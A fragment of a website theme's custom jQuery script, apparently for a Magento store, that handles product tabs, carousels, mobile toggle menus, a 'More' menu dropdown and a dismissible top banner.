		jQuery(".tabbernav_product  li  a").click(function(){
	
			//get the ID of the element we need to show
			var stringref = jQuery(this).attr("href").split('#')[1];
			//hide the tabs that doesn't match the ID
			jQuery('.tab_product:not(#'+stringref+')').hide();
			 //fix
			if (jQuery.browser.msie && jQuery.browser.version.substr(0,3) == "6.0") {
			 	jQuery('.tab_product#' + stringref).show();
			}
			else{
				//display our tab fading it in
				jQuery('.tab_product#' + stringref).fadeIn();
			}
			jQuery(".tabbernav_product a").removeClass("selected");
			jQuery(this).addClass("selected");
			
			var $owl = jQuery('#'+stringref+' .widget-product-carousel');
			$owl.trigger('destroy.owl.carousel');
			$owl.html($owl.find('.owl-stage-outer').html()).removeClass('owl-loaded');	
			productListAutoSet();
			return false;
		});

    }); // Require Ends here

	function mobileHeaderLink(){  
		jQuery(".tm_headerlinkmenu" ).addClass('toggle');	 
		jQuery(".tm_headerlinkmenu .headertoggle_img").click(function(){
			jQuery(this).parent().toggleClass('active').parent().find('.tm_headerlinks').slideToggle(0);
			jQuery(".header_customlink").parent().find('ul').removeAttr('style');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
		});
	}
	jQuery(document).ready(function(){mobileHeaderLink();});
	

	function footerToggleMenu(){
		if (jQuery(window).width() < 980)
		{
			jQuery(".page-footer .footer-area .mobile_togglemenu").remove();
			jQuery(".page-footer .footer-area h6").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".page-footer .footer-area h6").addClass('toggle');
			jQuery(".page-footer .footer-area .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
				jQuery(this).parent().parent().find('.payment_block').toggle('slow');
			});
		}else{
			jQuery(".page-footer .footer-area h6").parent().find('ul').removeAttr('style');
			jQuery(".page-footer .footer-area  h6").removeClass('active');
			jQuery(".page-footer .footer-area  h6").removeClass('toggle');
			jQuery(".page-footer .mobile_togglemenu").remove();
		}	
	}
	jQuery(document).ready(function(){footerToggleMenu();});
	jQuery(window).resize(function(){footerToggleMenu();}); 

	function sidebarToggle(){
		if (jQuery(window).width() < 980){
			jQuery(".sidebar .block .mobile_togglemenu").remove();
			jQuery(".sidebar .block .block-title").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".sidebar .block .block-title").addClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('.block-content').slideToggle('slow');
			});
		}else{
			jQuery(".sidebar .block .block-title").parent().find('.block-content').removeAttr('style');
			jQuery(".sidebar .block .block-title").removeClass('active');
			jQuery(".sidebar .block .block-title").removeClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").remove();
		}	
	}
	jQuery(window).resize(function(){sidebarToggle();});
	jQuery(document).ready(function(){sidebarToggle();});
	jQuery(document).load(function(){sidebarToggle();});
	 


	jQuery(function($){
		if($(window).width()>1550){
			var max_elem = 9;
		}else if($(window).width()>1350){
			var max_elem = 7;
		}else if($(window).width()>1200){
			var max_elem = 6;
		}else if($(window).width()>979){
			var max_elem = 4;
		}else if($(window).width()>767){
			var max_elem = 2;
		}
		else {var max_elem = 12;}

		var items = $('.navigation.custommenu .mainmenu > ul > li');
		var surplus = items.slice(max_elem, (items.length-2));
		surplus.wrapAll('<li class="menu-dropdown-icon level0 hiden_menu"><ul class="dropdown-inner-list">');
		$('.hiden_menu').prepend('<a class="level-top">More</a>');
		});
	function top_banner(){
	 	if(jQuery('body').hasClass('cms-home')){
			jQuery('.header-top-banner').show();
		}
		jQuery(".close-btn").on("click", function() {
			jQuery(this).fadeOut(100);
			jQuery('.header-top-banner').slideUp(1000);
		});
	}
	jQuery(document).ready(function(){top_banner();});

});
  return; //return is optional I kept it to prevent unnecessery error occurance in future.
});//Define Ends here and So does Custom.js.


